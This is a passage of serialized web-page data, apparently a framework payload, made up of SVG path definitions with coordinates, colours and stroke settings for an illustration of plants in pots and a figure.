Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 